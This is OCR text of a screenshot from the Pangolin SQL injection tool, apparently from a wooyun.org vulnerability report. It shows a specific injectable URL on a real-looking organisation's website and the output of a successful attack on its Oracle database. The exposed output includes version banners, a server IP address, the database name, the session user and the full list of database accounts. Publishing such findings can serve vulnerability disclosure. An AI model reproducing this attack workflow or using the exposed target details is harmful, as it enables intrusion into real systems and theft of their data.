 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.women.org.cn/women_subweb/women_politics/ShowNews.jsp?alias=1002&belong=%
Type String DB Oracle KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version
Oracle9i Enterprise Edition Release 9.2.0.1.0 - 64bit Production
PL/SQL Release 9.2.0.1.0 - Production
CORE9.2.0.1.0Production
TNS for Solaris: Version 9.2.0.1.0 - Production
NLSRTL Version 9.2.0.1.0 - Production
Ip 211.147.2.177
Database WOMDB
DB_NAME WOMDB
User WOMEN
SESSION_USER WOMEN
All USERS
SYS
SYSTEM
DBSNMP
OUTLN
WMSYS
WKSYS
ORDSYS
ORDPLUGINS
MDSYS
CTXSYS
XDB
ANONYMOUS
www.wooyun.org